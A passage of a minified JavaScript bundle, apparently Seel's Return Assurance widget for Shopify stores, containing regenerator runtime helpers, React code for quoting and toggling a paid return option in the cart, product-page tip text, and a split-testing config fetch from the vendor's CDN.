t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function S(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function E(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function C(t){if(t){var e=t[a];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,o=function e(){for(;++n<t.length;)if(r.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return o.next=o}}return{next:O}}function O(){return{value:void 0,done:!0}}return d.prototype=m,n(g,"constructor",{value:m,configurable:!0}),n(m,"constructor",{value:d,configurable:!0}),d.displayName=l(m,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===d||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,l(t,c,"GeneratorFunction")),t.prototype=Object.create(g),t},t.awrap=function(t){return{__await:t}},_(b.prototype),l(b.prototype,i,(function(){return this})),t.AsyncIterator=b,t.async=function(e,r,n,o,a){void 0===a&&(a=Promise);var i=new b(s(e,r,n,o),a);return t.isGeneratorFunction(r)?i:i.next().then((function(t){return t.done?t.value:i.next()}))},_(g),l(g,c,"Generator"),l(g,a,(function(){return this})),l(g,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},t.values=C,E.prototype={constructor:E,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(S),!t)for(var e in this)"t"===e.charAt(0)&&r.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(r,n){return i.type="throw",i.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],i=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(c&&l){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===t||"continue"===t)&&a.tryLoc<=e&&e<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=t,i.arg=e,a?(this.method="next",this.next=a.finallyLoc,f):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),f},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),S(r),f}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;S(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:C(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),f}},t}function Qr(t,e,r,n,o,a,i){try{var c=t[a](i),l=c.value}catch(t){return void r(t)}c.done?e(l):Promise.resolve(l).then(n,o)}function Kr(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var a=t.apply(e,r);function i(t){Qr(a,n,o,i,c,"next",t)}function c(t){Qr(a,n,o,i,c,"throw",t)}i(void 0)}))}}function tn(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,o,a,i,c=[],l=!0,s=!1;try{if(a=(r=r.call(t)).next,0===e){if(Object(r)!==r)return;l=!1}else for(;!(l=(n=a.call(r)).done)&&(c.push(n.value),c.length!==e);l=!0);}catch(t){s=!0,o=t}finally{try{if(!l&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(s)throw o}}return c}}(t,e)||function(t,e){if(t){if("string"==typeof t)return en(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?en(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function en(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}var rn=function(e){var r=e.testingVar,n=e.widgetAsset,o=e.widgetEmbed,a=e.widgetChecked,i=e.widgetMode,l=e.namespace,u=e.setupCartChangeListener,f=e.return_config,p=tn((0,t.useState)("ready"),1)[0],d=(y(o.scriptPatch),tn(F(l,0,a),3)),m=d[0],h=d[1],_=(d[2],tn(t.useState(null),2)),S=_[0],E=_[1],C=tn(t.useState(!0),2),O=C[0],L=C[1],N=tn(t.useState(!1),2),I=N[0],T=(N[1],tn(t.useState(!1),2)),R=T[0],M=T[1],A=t.useRef({}),D=t.useRef({}),z=tn(t.useState(null),2),U=z[0],V=z[1],q=tn(t.useState(!1),2),B=q[0],H=q[1],G=t.useCallback(Kr(Jr().mark((function t(){var e,r,n;return Jr().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return M(!1),L(!0),t.prev=2,t.next=5,xe(A.current);case 5:D.current=t.sent,e=D.current,r=e.price,n=e.quote_id,r&&n?(E(r),V(!0),Se({ra_quote_id:n,cart_token:A.current.cart_token||""})):V(!1),L(!1),Qe(l)(x,{status:"succeed",data:D.current}),t.next=18;break;case 12:t.prev=12,t.t0=t.catch(2),console.log("Quote Phase Error: ".concat(t.t0.message)),V(!1),L(!1),Qe(l)(x,{status:"failed",error:t.t0});case 18:case"end":return t.stop()}}),t,null,[[2,12]])}))),[xe,Qe]);(0,t.useEffect)((function(){console.log("ra normal widget");var t=function(){var t=Kr(Jr().mark((function t(){var e,r,n,a,c,s;return Jr().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(console.log("updateCartupdateCart"),t.prev=1,r=Ke({quote:D.current,cart:A.current,checked:m,embed:o,eligible:U}),n=tn(r,2),a=n[0],c=n[1],!a||null===(e=Object.keys(null==c?void 0:c.updates))||void 0===e||!e.length){t.next=14;break}return c.attributes={"ra-checked":m},t.next=7,ke(c);case 7:if(s=t.sent){t.next=11;break}return H(!0),t.abrupt("return");case 11:A.current=s,kr({cart:A.current,mode:i,updateOption:c,checked:m}),Qe(l)(k,{cart:A.current});case 14:M(!0),t.next=20;break;case 17:t.prev=17,t.t0=t.catch(1),console.log("Update Phase Error: ".concat(t.t0.message));case 20:case"end":return t.stop()}}),t,null,[[1,17]])})));return function(){return t.apply(this,arguments)}}();O||!S&&!1!==U||t()}),[O,S,m,o,U]),s((function(){if("ready"===p&&S)try{var t,e,r,n;null===(t=performance)||void 0===t||t.measure("".concat(l,"-inital-paint-duration"),"".concat(l,"-script-loaded"),"".concat(l,"-inital-paint")),null===(e=performance)||void 0===e||e.measure("".concat(l,"-inital-paint-duration-v2"),"".concat(l,"-init-quote-sent"),"".concat(l,"-inital-paint"));var o=null===(r=performance)||void 0===r?void 0:r.getEntriesByName("".concat(l,"-inital-paint-duration")),a=null===(n=performance)||void 0===n?void 0:n.getEntriesByName("".concat(l,"-inital-paint-duration-v2")),i=(o[0]||{}).startTime,c=(a[0]||{}).duration;Te({scriptLoadTime:i,initialRenderDuration:c})}catch(t){}}),[p,S],"ready"===p&&Boolean(S)),s((function(){Qe(l)(w)}),[Qe]),s((function(){var t=function(){var t=Kr(Jr().mark((function t(){return Jr().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(S||I){t.next=5;break}return t.next=3,Ee();case 3:A.current=t.sent,G();case 5:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}();"urban-edc-supply.myshopify.com"===j?setTimeout((function(){t(),u&&u(G)}),500):(t(),u&&u(G))}),[S,G,Ee,I]);var Y=t.useCallback(function(){var t=Kr(Jr().mark((function t(e){var r,n,a,i;return Jr().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("ruumur.com"!=P){t.next=5;break}if(e.map((function(t){var e=t.type,r=t.attributeName;return"attributes"==e&&("max"===r||"step"===r)})).filter((function(t){return!t})).length){t.next=5;break}return t.abrupt("return");case 5:if(o.observeSelector){t.next=7;break}return t.abrupt("return");case 7:if(r=!1,e.forEach((function(t){document.querySelector(".".concat(b))&&document.querySelector(".".concat(b)).contains(t.target)||(r=!0)})),n=!S||R,!r||!n){t.next=18;break}return t.next=13,Ee();case 13:if(i=t.sent,null!==(a=Object.keys(i))&&void 0!==a&&a.length){t.next=17;break}return console.log("mutationCart is empty"),t.abrupt("return");case 17:i&&er(i,A.current)&&(A.current=i,G());case 18:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),[G,Ee,S,R]);W(o.observeSelector?document.querySelector(o.observeSelector):document.body,u?function(){}:Y);var Z,$=t.useCallback(c()((function(){try{h(!m),function(t,e,r){var n=localStorage.getItem("".concat(t,"_").concat(g))||"{}";(n=JSON.parse(n))[P]=e,e?(n["".concat(P,"_expired")]=Date.now()+18e5,localStorage.setItem("".concat(t,"_").concat(g),JSON.stringify(n))):r===v.REFRESH&&(delete n["".concat(P,"_expired")],localStorage.setItem("".concat(t,"_").concat(g),JSON.stringify(n)))}(l,!m,i),Ae(D.current,A.current,!m,"switch")}catch(t){console.log(t)}}),500,{leading:!0,trailing:!1}),[m,i,v]);return D.current.quote_id&&S&&!B?(null===(Z=performance)||void 0===Z||Z.mark("".concat(l,"-inital-paint")),t.createElement($r,{testingVar:r,price:S,config:{embed:o,asset:n,return_config:f},checked:m,eligible:U,isError:I,isLoading:O,toogleHandler:$,cart:A.current,quote:D.current,widgetChecked:a})):null},nn=function(e){var r=e.embed,n=e.asset,o=e.currentShop,a=e.isOldPdpBanner,i=e.isRuumur,c=null==o?void 0:o.isShowPdpFinalSaleTips,l=n||{},s=l.productTipText,u=l.widgetIcon,f=l.infoIcon;return s?t.createElement(t.Fragment,null,c&&t.createElement("div",{className:"seel-pdp-final-sale-tips-text"},t.createElement("span",{className:"seel-pdp-final-sale-title"},1===c.type?"FINAL SALE : ":"NOTE : "),t.createElement("span",{className:"seel-pdp-final-sale-des"},"This item is nonreturnable, but you can purchase a return option at the cart page for an additional fee.")),i?t.createElement(t.Fragment,null,t.createElement("div",{className:"seel--product_tip",style:null==r?void 0:r.containerStyle},t.createElement("div",{style:{fontSize:"14px"}},"You can purchase a return option for an additional fee with",t.createElement("img",{style:{width:"40px",margin:"0 2px",verticalAlign:"middle"},className:"seel--product_tip--logo",src:"https://cdn.seel.com/assets/images/logo/seel_logo.svg",alt:""}),t.createElement("div",{className:"seel--product_tip--info-icon",style:{display:"inline-block",verticalAlign:"top"}},t.createElement("img",{style:{width:"10px"},src:f,alt:""}),t.createElement("span",{className:"seel--product_tip--tooltip"},"You can add the option to return this item for a refund. Proceed to the cart for more details."),t.createElement("span",{className:"hover_triangle"}))))):t.createElement("div",{className:"seel--product_tip",style:null==r?void 0:r.containerStyle},a?t.createElement(t.Fragment,null,t.createElement("div",{className:"seel--product_tip--text"},s,t.createElement("div",{className:"seel-logo-and-tips-icon"},t.createElement("img",{className:"seel--product_tip--logo",src:"https://cdn.seel.com/assets/images/logo/seel_logo.svg",alt:""}),t.createElement("div",{className:"seel--product_tip--info-icon"},t.createElement("img",{src:f,alt:""}),t.createElement("span",{className:"seel--product_tip--tooltip"},"You can add the option to return this item for a refund. Proceed to the cart for more details."),t.createElement("span",{className:"hover_triangle"}))))):t.createElement(t.Fragment,null,t.createElement("img",{className:"seel--product_tip--icon",style:{width:"24px",height:"24px"},src:u,alt:""}),t.createElement("div",{style:{fontSize:"11px",fontWeight:500,lineHeight:"16px",marginLeft:"5px"}},"This item is nonreturnable, but you can purchase a return option with Seel Return Assurance for an additional fee.")))):null};function on(t){return on="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},on(t)}function an(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function cn(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?an(Object(r),!0).forEach((function(e){ln(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):an(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function ln(t,e,r){return(e=function(t){var e=function(t,e){if("object"!==on(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,"string");if("object"!==on(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"===on(e)?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var sn=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1e4;return new Promise((function(e,r){var n=setTimeout((function(){r("rebuy init timedout")}),t);document.addEventListener("rebuy:cart.ready",(function(t){clearTimeout(n),e({data:(null==t?void 0:t.detail)||{}})}))}))},un=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.embeds;return e=e.map((function(t){var e;return(null==t||null===(e=t.layout)||void 0===e?void 0:e.indexOf("cart"))>-1?cn(cn({},t),{},{anchorSelector:"div.rebuy-cart__flyout-actions",observeSelector:"/cart"===N?t.observeSelector:"div.rebuy-cart__flyout-body",refresh:!1,rerender:{}}):t})),cn(cn({},t),{},{embeds:e})};function fn(t){return fn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},fn(t)}function pn(){pn=function(){return t};var t={},e=Object.prototype,r=e.hasOwnProperty,n=Object.defineProperty||function(t,e,r){t[e]=r.value},o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",i=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function l(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,r){return t[e]=r}}function s(t,e,r,o){var a=e&&e.prototype instanceof p?e:p,i=Object.create(a.prototype),c=new E(o||[]);return n(i,"_invoke",{value:w(t,r,c)}),i}function u(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=s;var f={};function p(){}function d(){}function m(){}var h={};l(h,a,(function(){return this}));var y=Object.getPrototypeOf,v=y&&y(y(C([])));v&&v!==e&&r.call(v,a)&&(h=v);var g=m.prototype=p.prototype=Object.create(h);function _(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function b(t,e){function o(n,a,i,c){var l=u(t[n],t,a);if("throw"!==l.type){var s=l.arg,f=s.value;return f&&"object"==fn(f)&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){o("next",t,i,c)}),(function(t){o("throw",t,i,c)})):e.resolve(f).then((function(t){s.value=t,i(s)}),(function(t){return o("throw",t,i,c)}))}c(l.arg)}var a;n(this,"_invoke",{value:function(t,r){function n(){return new e((function(e,n){o(t,r,e,n)}))}return a=a?a.then(n,n):n()}})}function w(t,e,r){var n="suspendedStart";return function(o,a){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw a;return{value:void 0,done:!0}}for(r.method=o,r.arg=a;;){var i=r.delegate;if(i){var c=x(i,r);if(c){if(c===f)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var l=u(t,e,r);if("normal"===l.type){if(n=r.done?"completed":"suspendedYield",l.arg===f)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(n="completed",r.method="throw",r.arg=l.arg)}}}function x(t,e){var r=e.method,n=t.iterator[r];if(void 0===n)return e.delegate=null,"throw"===r&&t.iterator.return&&(e.method="return",e.arg=void 0,x(t,e),"throw"===e.method)||"return"!==r&&(e.method="throw",e.arg=new TypeError("The iterator does not provide a '"+r+"' method")),f;var o=u(n,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,f;var a=o.arg;return a?a.done?(e[t.resultName]=a.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,f):a:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,f)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function S(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function E(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function C(t){if(t){var e=t[a];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,o=function e(){for(;++n<t.length;)if(r.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return o.next=o}}return{next:O}}function O(){return{value:void 0,done:!0}}return d.prototype=m,n(g,"constructor",{value:m,configurable:!0}),n(m,"constructor",{value:d,configurable:!0}),d.displayName=l(m,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===d||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,l(t,c,"GeneratorFunction")),t.prototype=Object.create(g),t},t.awrap=function(t){return{__await:t}},_(b.prototype),l(b.prototype,i,(function(){return this})),t.AsyncIterator=b,t.async=function(e,r,n,o,a){void 0===a&&(a=Promise);var i=new b(s(e,r,n,o),a);return t.isGeneratorFunction(r)?i:i.next().then((function(t){return t.done?t.value:i.next()}))},_(g),l(g,c,"Generator"),l(g,a,(function(){return this})),l(g,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},t.values=C,E.prototype={constructor:E,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(S),!t)for(var e in this)"t"===e.charAt(0)&&r.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(r,n){return i.type="throw",i.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],i=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(c&&l){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===t||"continue"===t)&&a.tryLoc<=e&&e<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=t,i.arg=e,a?(this.method="next",this.next=a.finallyLoc,f):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),f},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),S(r),f}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;S(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:C(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),f}},t}function dn(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function mn(t,e,r,n,o,a,i){try{var c=t[a](i),l=c.value}catch(t){return void r(t)}c.done?e(l):Promise.resolve(l).then(n,o)}var hn=function(){var t,e=(t=pn().mark((function t(e){var r,n,o,a,i,c,l,s,u,f,p;return pn().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r="seel_split_testing_".concat(e),!(n=localStorage.getItem(r))){t.next=6;break}return t.abrupt("return",JSON.parse(n));case 6:return t.next=8,fetch("https://cdn.seel.com/public/configs/split-testing.json",{method:"GET"});case 8:return o=t.sent,t.next=11,o.text();case 11:if(o=t.sent,a=JSON.parse(o),i=a.scope,c=a.profile,l=c.data,s=i.find((function(t){return t.adminDomain===e})),u=(d=String(Date.now()),function(t){if(Array.isArray(t))return dn(t)}(d)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(d)||function(t,e){if(t){if("string"==typeof t)return dn(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?dn(t,e):void 0}}(d)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()).pop(),f=Number(u)%2?"A":"B",!s){t.next=24;break}return p={group:f,data:l},localStorage.setItem(r,JSON.stringify(p)),t.abrupt("return",p);case 24:return t.abrupt("return",{});case 25:case"end":return t.stop()}var d}),t)})),function(){var e=this,r=arguments;return new Promise((function(n,o){var a=t.apply(e,r);function i(t){mn(a,n,o,i,c,"next",t)}function c(t){mn(a,n,o,i,c,"throw",t)}i(void 0)}))});return function(t){return e.apply(this,arguments)}}();function yn(t){return yn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},yn(t)}function vn(){vn=function(){return t};var t={},e=Object.prototype,r=e.hasOwnProperty,n=Object.defineProperty||function(t,e,r){t[e]=r.value},o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",i=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function l(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,r){return t[e]=r}}function s(t,e,r,o){var a=e&&e.prototype instanceof p?e:p,i=Object.create(a.prototype),c=new E(o||[]);return n(i,"_invoke",{value:w(t,r,c)}),i}function u(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=s;var f={};function p(){}function d(){}function m(){}var h={};l(h,a,(function(){return this}));var y=Object.getPrototypeOf,v=y&&y(y(C([])));v&&v!==e&&r.call(v,a)&&(h=v);var g=m.prototype=p.prototype=Object.create(h);function _(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function b(t,e){function o(n,a,i,c){var l=u(t[n],t,a);if("throw"!==l.type){var s=l.arg,f=s.value;return f&&"object"==yn(f)&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){o("next",t,i,c)}),(function(t){o("throw",t,i,c)})):e.resolve(f).then((function(t){s.value=t,i(s)}),(function(t){return o("throw",t,i,c)}))}c(l.arg)}var a;n(this,"_invoke",{value:function(t,r){function n(){return new e((function(e,n){o(t,r,e,n)}))}return a=a?a.then(n,n):n()}})}function w(t,e,r){var n="suspendedStart";return function(o,a){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw a;return{value:void 0,done:!0}}for(r.method=o,r.arg=a;;){var i=r.delegate;if(i){var c=x(i,r);if(c){if(c===f)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var l=u(t,e,r);if("normal"===l.type){if(n=r.done?"completed":"suspendedYield",l.arg===f)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(n="completed",r.method="throw",r.arg=l.arg)}}}function x(t,e){var r=e.method,n=t.iterator[r];if(void 0===n)return e.delegate=null,"throw"===r&&t.iterator.return&&(e.method="return",e.arg=void 0,x(t,e),"throw"===e.method)||"return"!==r&&(e.method="throw",e.arg=new TypeError("The iterator does not provide a '"+r+"' method")),f;var o=u(n,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,f;var a=o.arg;return a?a.done?(e[t.resultName]=a.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,f):a:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,f)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function S(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function E(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function C(t){if(t){var e=t[a];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,o=function e(){for(;++n<t.length;)if(r.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return o.next=o}}return{next:O}}function O(){return{value:void 0,done:!0}}return d.prototype=m,n(g,"constructor",{value:m,configurable:!0}),n(m,"constructor",{value:d,configurable:!0}),d.displayName=l(m,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===d||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,l(t,c,"GeneratorFunction")),t.prototype=Object.create(g),t},t.awrap=function(t){return{__await:t}},_(b.prototype),l(b.prototype,i,(function(){return this})),t.AsyncIterator=b,t.async=function(e,r,n,o,a){void 0===a&&(a=Promise);var i=new b(s(e,r,n,o),a);return t.isGeneratorFunction(r)?i:i.next().then((function(t){return t.done?t.value:i.next()}))},_(g),l(g,c,"Generator"),l(g,a,(function(){return this})),l(g,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},t.values=C,E.prototype={constructor:E,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(S),!t)for(var e in this)"t"===e.charAt(0)&&r.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(r,n){return i.type="throw",i.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],i=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(c&&l){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var 